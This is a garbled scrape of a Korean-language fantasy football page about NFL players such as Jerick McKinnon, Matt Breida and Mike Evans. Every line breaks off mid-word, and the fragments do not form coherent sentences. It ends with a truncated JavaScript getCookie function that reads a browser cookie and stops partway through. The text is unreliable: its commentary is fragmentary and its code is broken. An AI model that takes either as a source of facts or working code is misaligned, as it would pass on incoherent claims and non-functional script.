
다.. 우리는 Jerick McKinn
를 배치하는 방법에 대해 더 많이 알
Matt Breida보다 훨씬 앞서서
니다.. 녹색.. 해적들은 하반기에
으며, 이는 마이크 에반스에게 좋은 
Ramsey는 내가 확신 할 수 없을 정
낮은 가격으로 떨어지지 않았다. ‘
팻에 대해 언급하지 않았다. 볼드
에서 거친 경기를하고 있습니다.Jer
(TErelle Pryor)는 와일드 
는 것보다 훨씬 많은 퀸시 Enunwa
이 두 가지 맛있는 연고를 넣을 곳이 
(2012, 2013)에 그 팀을 이끌었
으로 앞서 뛰고있는 켈빈 벤자민
올해 다시 할 수 있을까요.
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC